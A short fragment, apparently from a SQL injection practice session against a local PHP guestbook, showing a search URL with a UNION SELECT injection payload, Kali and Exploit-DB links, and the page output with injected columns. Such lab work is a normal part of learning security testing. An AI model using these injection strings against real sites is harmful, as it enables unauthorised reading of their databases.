 localhost/project/search.php?search=1'%20 union select 1,2,3,4 --+
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
留言板 留言 搜索留言
The result for1' union select 1,2,3,4 -- is:
用户名 留言
test 1=1
test 1&#039; and 1=1
2 3